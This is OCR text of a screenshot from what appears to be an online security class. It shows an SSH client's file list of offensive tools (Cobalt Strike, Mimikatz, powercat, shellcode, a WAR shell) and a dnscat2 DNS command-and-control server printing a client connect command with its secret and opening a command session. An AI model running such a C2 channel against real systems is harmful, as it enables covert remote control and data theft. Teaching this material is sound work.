 CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
VPS(47.101.214.85)
Reconnect SSH-browser
/root/
Name
..
cobaltstrike3.14-0504-2
docker
tools
43.exe
44.exe
44.hta
8899.exe
9999.exe
cc2-test
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
shell.hex
shell.war
shellcode.asm
shellcode.o
shellcode.obj
shellcode.raw
swapfile
Sessions
Tools
Sftp
Follow terminal folder
Remote monitoring
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=2fa2f0ff6e5f4bfe7eb8cb274962f895
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2>
dnscat2> windows
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (iZuf6jc5pa52ijq06q5f1lZ) [encrypted and verified] [*]
dnscat2> window
0 :: main [active]
crypto-debug :: Debug window for crypto stuff [*]
dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
1 :: command (iZuf6jc5pa52ijq06q5f1lZ) [encrypted and verified] [*]
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (iZuf6jc5pa52ijq06q5f1lZ) 1>
讨论区 成员(24)
发送
资源监控
VM-0-2-ubuntu 4% 1.15 GB / 1.79 GB 0.07 Mb/s 0.05 Mb/s 64 days root root root root root /run: 4% /: 26% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%